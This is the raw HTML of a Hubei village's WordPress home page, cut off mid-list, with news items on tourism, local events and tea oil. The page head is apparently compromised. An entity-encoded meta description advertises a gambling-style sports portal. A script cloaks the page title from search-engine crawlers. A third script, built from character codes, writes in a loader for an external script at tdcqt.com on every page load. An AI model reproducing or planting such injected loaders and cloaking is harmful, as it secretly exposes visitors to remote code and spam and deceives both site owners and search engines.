<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;&#12304;&#120;&#107;&#55;&#57;&#56;&#54;&#46;&#116;&#111;&#112;&#12305;&#26159;&#19968;&#20010;&#22312;&#20013;&#22269;&#38750;&#24120;&#21463;&#27426;&#36814;&#30340;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#12290;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#36824;&#25552;&#20379;&#20102;&#23089;&#20048;&#28216;&#25103;&#24179;&#21488;&#65292;&#21253;&#25324;&#36275;&#29699;&#12289;&#31726;&#29699;&#12289;&#32593;&#29699;&#12289;&#28216;&#27891;&#31561;&#21508;&#31181;&#20307;&#32946;&#39033;&#30446;&#30340;&#26032;&#38395;&#12289;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<link rel="dns-prefetch" href="//apps.bdimg.com">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="钟山网-钟山村">
<meta http-equiv="Cache-Control" content="no-siteapp">
<link rel='dns-prefetch' href='//apps.bdimg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.zsfjq.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='_bootstrap-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/bootstrap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/font-awesome.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/main.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://www.zsfjq.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsocial-css'  href='http://www.zsfjq.com/wp-content/plugins/wechat-social-login/assets/css/social.css?ver=1.2.9' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.zsfjq.com/wp-json/' />
<link rel="stylesheet" type="text/css" href="http://www.zsfjq.com/wp-content/plugins/weichuncai/css/style.css"><script>var path = "http://www.zsfjq.com";var imagewidth = '85';var imageheight = '152';</script><script src="http://www.zsfjq.com/wp-content/plugins/weichuncai/js/common.js"></script><script>smWCC.createFace("http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face1.gif", "http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face2.gif", "http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face3.gif");</script><script>var talkself_user = [];smWCC.talkself_arr = smWCC.talkself_arr.concat(talkself_user);</script><meta name="keywords" content="湖北省龙港镇钟山村-中华诗词之乡,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇">
<meta name="description" content="中国诗词之乡龙港镇，钟山山茶油是CCTV央视上榜绿色产品，合作电话:15771184177（肖先生）">
<style>a:hover, .site-navbar li:hover > a, .site-navbar li.active a:hover, .site-navbar a:hover, .search-on .site-navbar li.navto-search a, .topbar a:hover, .site-nav li.current-menu-item > a, .site-nav li.current-menu-parent > a, .site-search-form a:hover, .branding-primary .btn:hover, .title .more a:hover, .excerpt h2 a:hover, .excerpt .meta a:hover, .excerpt-minic h2 a:hover, .excerpt-minic .meta a:hover, .article-content .wp-caption:hover .wp-caption-text, .article-content a, .article-nav a:hover, .relates a:hover, .widget_links li a:hover, .widget_categories li a:hover, .widget_ui_comments strong, .widget_ui_posts li a:hover .text, .widget_ui_posts .nopic .text:hover , .widget_meta ul a:hover, .tagcloud a:hover, .textwidget a, .textwidget a:hover, .sign h3, #navs .item li a, .url, .url:hover, .excerpt h2 a:hover span, .widget_ui_posts a:hover .text span, .widget-navcontent .item-01 li a:hover span, .excerpt-minic h2 a:hover span, .relates a:hover span{color: #FF5E52;}.btn-primary, .label-primary, .branding-primary, .post-copyright:hover, .article-tags a, .pagination ul > .active > a, .pagination ul > .active > span, .pagenav .current, .widget_ui_tags .items a:hover, .sign .close-link, .pagemenu li.active a, .pageheader, .resetpasssteps li.active, #navs h2, #navs nav, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .tag-clouds a:hover{background-color: #FF5E52;}.btn-primary, .search-input:focus, #bdcs .bdcs-search-form-input:focus, #submit, .plinks ul li a:hover,.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary{border-color: #FF5E52;}.search-btn, .label-primary, #bdcs .bdcs-search-form-submit, #submit, .excerpt .cat{background-color: #FF5E52;}.excerpt .cat i{border-left-color:#FF5E52;}@media (max-width: 720px) {.site-navbar li.active a, .site-navbar li.active a:hover, .m-nav-show .m-icon-nav{color: #FF5E52;}}@media (max-width: 480px) {.pagination ul > li.next-page a{background-color:#FF5E52;}}.post-actions .action.action-like{background-color: #FF5E52;}</style><link rel="icon" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-270x270.png" />
<link rel="shortcut icon" href="http://www.zsfjq.com/favicon.ico">
<!--[if lt IE 9]><script src="http://www.zsfjq.com/wp-content/themes/dux/js/libs/html5.min.js"></script><![endif]-->
</head>
<body class="home blog site-layout-2">
<header class="header">
	<div class="container">
		<h1 class="logo"><a href="http://www.zsfjq.com" title="钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇"><img src="http://zsfjq.com/wp-content/uploads/2018/11/15561218.png" alt="钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇">钟山网-钟山村</a></h1>		<div class="brand">  www.zsfjq.com
<br>让我们一起学习红军的运动精神！</div>		<ul class="site-nav site-navbar">
			<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="http://zsfjq.com/">首页</a>
<ul class="sub-menu">
	<li id="menu-item-2961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2961"><a href="http://www.zsfjq.com/n/mlzg">魅力中国</a></li>
	<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1816"><a href="http://www.zsfjq.com/n/zhufu">钟山大事</a></li>
</ul>
</li>
<li id="menu-item-2595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2595"><a href="http://www.zsfjq.com/n/zsgy">公益</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="http://www.zsfjq.com/n/ms">美食</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://www.zsfjq.com/n/mj">美景</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.zsfjq.com/tz">投资</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98"><a href="http://www.zsfjq.com/tz/jj">简介</a>
<ul class="sub-menu">
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="http://www.zsfjq.com/n/ygy">野果园</a></li>
</ul>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2960"><a href="http://www.zsfjq.com/n/fushui">富水文化▼</a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="http://www.zsfjq.com/n/stly">钟山生态旅游区</a></li>
	<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="http://www.zsfjq.com/n/fhttc">富河土特产</a></li>
	<li id="menu-item-3633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3633"><a href="http://zsfjq.com/1124.html">钟山山茶油</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="http://www.zsfjq.com/lx">联系我们</a>
<ul class="sub-menu">
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-532"><a href="http://www.zsfjq.com/453.html">钟山留言</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="http://www.zsfjq.com/482.html">钟山电话</a></li>
</ul>
</li>
							<li class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></li>
					</ul>
				<div class="topbar">
			<ul class="site-nav topmenu">
				
<li class="page_item page-item-4561"><a href="http://www.zsfjq.com/ad">广告位</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="http://www.zsfjq.com/tz">投资</a>
<ul class='children'>
	<li class="page_item page-item-13"><a href="http://www.zsfjq.com/tz/jj">简介</a></li>
</ul>
</li>
<li class="page_item page-item-3590"><a href="http://www.zsfjq.com/login">登录</a></li>
<li class="page_item page-item-2262 page_item_has_children"><a href="http://www.zsfjq.com/yg">钟山义工队</a>
<ul class='children'>
	<li class="page_item page-item-3103"><a href="http://www.zsfjq.com/yg/web">友情链接</a></li>
</ul>
</li>
<li class="page_item page-item-1230 page_item_has_children"><a href="http://www.zsfjq.com/gmb">功名榜</a>
<ul class='children'>
	<li class="page_item page-item-1192"><a href="http://www.zsfjq.com/gmb/ttc">土特产</a></li>
</ul>
</li>
<li class="page_item page-item-2021"><a href="http://www.zsfjq.com/st">生态旅游</a></li>
<li class="page_item page-item-17 page_item_has_children"><a href="http://www.zsfjq.com/lx">联系我们∨</a>
<ul class='children'>
	<li class="page_item page-item-1237"><a href="http://www.zsfjq.com/lx/xmkf">项目开发</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children"><a href="http://www.zsfjq.com/user">会员中心</a>
<ul class='children'>
	<li class="page_item page-item-52"><a href="http://www.zsfjq.com/user/resetpassword">找回密码</a></li>
</ul>
</li>

								<li class="menusns">
					<a href="javascript:;">关注本站 <i class="fa fa-angle-down"></i></a>
					<ul class="sub-menu">
						<li><a class="sns-wechat" href="javascript:;" title="关注“管理员微信”" data-src="http://zsfjq.com/wp-content/uploads/2016/04/09413344.jpg"><i class="fa fa-wechat"></i> 微信</a></li>						<li><a target="_blank" rel="external nofollow" href="http://weibo.com/u/2354966232"><i class="fa fa-weibo"></i> 微博</a></li>						<li><a target="_blank" rel="external nofollow" href="http://weibo.com/u/2354966232"><i class="fa fa-tencent-weibo"></i> 腾讯微博</a></li>						<li><a target="_blank" rel="external nofollow" href="http://mp.weixin.qq.com/s?__biz=MzAxNjU5NTUyMg==&mid=206060671&idx=1&sn=71f685e1f4bbc5dc3db8167751820681&scene=18#wechat_redirect"><i class="fa fa-twitter"></i> Twitter</a></li>						<li><a target="_blank" rel="external nofollow" href="http://vzan.cc/f/s-591243"><i class="fa fa-facebook"></i> Facebook</a></li>						<li><a target="_blank" href="http://zsfjq.com/feed"><i class="fa fa-rss"></i> RSS订阅</a></li>					</ul>
				</li>
							</ul>
											<a href="javascript:;" class="signin-loader">Hi, 请登录</a>
				&nbsp; &nbsp; <a href="javascript:;" class="signup-loader">我要注册</a>
				&nbsp; &nbsp; <a href="http://www.zsfjq.com/user/resetpassword">找回密码</a>
					</div>
						<i class="fa fa-bars m-icon-nav"></i>
			</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://www.zsfjq.com/" ><input class="search-input" name="s" type="text" placeholder="输入关键字" value=""><button class="search-btn" type="submit"><i class="fa fa-search"></i></button></form>	</div>
</div><section class="container">
	<div class="content-wrap">
	<div class="content">
		<div id="focusslide" class="carousel slide" data-ride="carousel"><ol class="carousel-indicators"><li data-target="#focusslide" data-slide-to="0" class="active"></li><li data-target="#focusslide" data-slide-to="1"></li><li data-target="#focusslide" data-slide-to="2"></li><li data-target="#focusslide" data-slide-to="3"></li></ol><div class="carousel-inner" role="listbox"><div class="item active"><a href="http://zsfjq.com/tz"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16592026.jpg"></a></div><div class="item"><a href="http://zsfjq.com/lx"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16591943.jpg"></a></div><div class="item"><a href="http://zsfjq.com/917.html"><img src="http://zsfjq.com/wp-content/uploads/2017/05/04535860.jpg"></a></div><div class="item"><a target="_blank" href="http://www.ivba.cn/"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16591867.jpg"></a></div></div><a class="left carousel-control" href="#focusslide" role="button" data-slide="prev"><i class="fa fa-angle-left"></i></a><a class="right carousel-control" href="#focusslide" role="button" data-slide="next"><i class="fa fa-angle-right"></i></a></div>				<article class="excerpt-minic excerpt-minic-index"><h2><a class="red" href="http://www.zsfjq.com/n/zhufu">【钟山大事件】</a> <a href="http://www.zsfjq.com/2519.html" title="号外！号外！重大喜报！-钟山网-钟山村">号外！号外！重大喜报！</a></h2><p class="note">钟山村将修一条二级环村公路，以带动钟山村的旅游开发！ 2018年规划：起于东头坳，终于墨池畈，从南山脚环绕与汪家垅公路相通。 2019年实施：路面宽9米，浇灌8米，全长5公里，盘山公里全长7公里，两旁栽树绿化。 欢迎所有有志钟山青年回乡创业...</p></article>		<div class="asb asb-index asb-index-01"></div>		<div class="title">
			<h3>
				大美钟山							</h3>
			<div class="more">百年大计，钟山梦！</div>		</div>
		<article class="excerpt excerpt-1"><a class="focus" href="http://www.zsfjq.com/4579.html"><img src="https://img.cjyun.org/a/10104/202210/9f1ca67f0e52c7ad76a03e57f66941c7.jpeg" alt="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4579.html" title="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村">《龙港红色小镇旅游总体规划》通过专家评审</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-10-16</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(209)</span><a class="pc" href="http://www.zsfjq.com/4579.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4579"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">14日，我县召开《龙港红色小镇旅游总体规划》（以下简称《规划》）专家评审会。来自省文化和旅游厅、中国地质大学、江汉大学、湖北大学、武汉轻工大学的5名专家参会评审。 评审组专家在实地调研考察的基础上，仔细审阅了《规划》文本和图件，听取了规划编...</p></article><article class="excerpt excerpt-2"><a class="focus" href="http://www.zsfjq.com/4569.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/09/img_0665.jpg" alt="长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4569.html" title="长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站-钟山网-钟山村">长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-09-19</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(249)</span><a class="pc" href="http://www.zsfjq.com/4569.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4569"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">6日下午，国家能源集团长源电力股份有限公司总经理袁光福来我县洽谈抽水蓄能项目合作事宜，县领导杨波、柯友国、陈新华、彭易猛等出席活动。 今年3月31日，我县与长源电力签订战略合作协议，拟依托富水电厂，在我县开发建设抽水蓄能电站，并同步开启新能...</p></article><article class="excerpt excerpt-3"><a class="focus" href="http://www.zsfjq.com/4567.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/09/img_0439-1.jpg" alt="20年前的钟山-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4567.html" title="20年前的钟山-钟山网-钟山村">20年前的钟山</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-09-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(223)</span><a class="pc" href="http://www.zsfjq.com/4567.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4567"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-4"><a class="focus" href="http://www.zsfjq.com/4558.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/02/img_3628.jpg" alt="钟山2022年雪景-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4558.html" title="钟山2022年雪景-钟山网-钟山村">钟山2022年雪景</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-02-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(692)</span><a class="pc" href="http://www.zsfjq.com/4558.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4558"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-5"><a class="focus" href="http://www.zsfjq.com/4556.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/02/img_3632.jpg" alt="钟山云海-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4556.html" title="钟山云海-钟山网-钟山村">钟山云海</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-02-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(584)</span><a class="pc" href="http://www.zsfjq.com/4556.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4556"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-6 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4544.html" title="肖绪帮的老屋于昨晚突发火灾，万幸未造成人员伤亡-钟山网-钟山村">肖绪帮的老屋于昨晚突发火灾，万幸未造成人员伤亡</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-12</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(664)</span><a class="pc" href="http://www.zsfjq.com/4544.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4544"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-7"><a class="focus" href="http://www.zsfjq.com/4539.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/10/img_0638.jpg" alt="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4539.html" title="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村">中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-10-31</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(666)</span><a class="pc" href="http://www.zsfjq.com/4539.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4539"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-8"><a class="focus" href="http://www.zsfjq.com/4521.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/09/screenshot_20210909_134849_com3201137528796950407.jpg" alt="肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4521.html" title="肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！-钟山网-钟山村">肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-09-09</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1009)</span><a class="pc" href="http://www.zsfjq.com/4521.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4521"><i class="fa fa-thumbs-o-up"></i>赞(<span>9</span>)</a></p><p class="note">肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇（其中4台工业扇，4台普通扇），每台100元，共800元，钢发铜芯线一圈185元，五孔公牛插座4个，每个10元，共40元，线槽6根，3元，线卡6元，螺丝3元，总共合计1030元。</p></article><article class="excerpt excerpt-9 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/fhttc">富河土特产<i></i></a> <h2><a href="http://www.zsfjq.com/4515.html" title="🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼-钟山网-钟山村">🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-09-03</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(759)</span><a class="pc" href="http://www.zsfjq.com/4515.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4515"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼，这么多年口味一直没变，这些年做的公益也一直在做，每年畅销20万个，感谢新老顾客的长期选择！[抱拳][抱拳] 【家里每天现做现卖，公司团购、员工福利、送礼送节、走访亲友都是不...</p></article><article class="excerpt excerpt-10"><a class="focus" href="http://www.zsfjq.com/4513.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/07/mmexport16252870059225236358408460704770.jpg" alt="今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4513.html" title="今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山-钟山网-钟山村">今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-07-03</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(915)</span><a class="pc" href="http://www.zsfjq.com/4513.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4513"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-11"><a class="focus" href="http://www.zsfjq.com/4505.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/02/mmexport16137075744493895640134531532477.jpg" alt="富水河的小船，肖唐钱供稿-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4505.html" title="富水河的小船，肖唐钱供稿-钟山网-钟山村">富水河的小船，肖唐钱供稿</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-02-19</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1093)</span><a class="pc" href="http://www.zsfjq.com/4505.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4505"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-12"><a class="focus" href="http://www.zsfjq.com/4499.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/02/img_20210211_1154099202954505305076521.jpg" alt="过年啦！集体大拜年-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4499.html" title="过年啦！集体大拜年-钟山网-钟山村">过年啦！集体大拜年</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-02-14</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1171)</span><a class="pc" href="http://www.zsfjq.com/4499.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4499"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-13 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4485.html" title="钟山发生一起本村人捡手机，恶意盗机主钱财的案件，需要大家帮忙匿名提供线索！-钟山网-钟山村">钟山发生一起本村人捡手机，恶意盗机主钱财的案件，需要大家帮忙匿名提供线索！</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-01-18</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1473)</span><a class="pc" href="http://www.zsfjq.com/4485.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4485"><i class="fa fa-thumbs-o-up"></i>赞(<span>7</span>)</a></p><p class="note">从肖雅洁女士反应的情况来看，帮忙作出以下分析和解决方案： 1、看得出来是故意恶意盗刷，而且懂得一定的技术，作案人捡到手机后，用短信验证码更改了支付密码，用信用卡刷卡机或者刷单助手转走微信余额，然后删除了所有通讯录好友，最后更改头像、昵称、微...</p></article><article class="excerpt excerpt-14 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4439.html" title="星潭中学为编写校史收集资料告诸校友书-钟山网-钟山村">星潭中学为编写校史收集资料告诸校友书</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2020-10-15</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1568)</span><a class="pc" href="http://www.zsfjq.com/4439.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4439"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">星潭中学为编写校史收集资料告诸校友书 尊敬的各位校友: 星潭中学创建于1950年，其前身是阳新县立第十六完全小学。风雨坎坷，星潭中学七十年的校史，就是中国农村基础教育的浓缩史。在长期办学中形成的优良传统，是学校办学思想不断发展的源泉，是学校...</p></article><article class="excerpt excerpt-15"><a class="focus" href="http://www.zsfjq.com/4370.html"><img src="http://zsfjq.com/wp-content/uploads/2020/09/img_20200902_1206471830436631710024453.jpg" alt="汉黄公家族名单-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4370.html" title="汉黄公家族名单-钟山网-钟山村">汉黄公家族名单</a></h2></header><p class="meta"><time><i class="fa 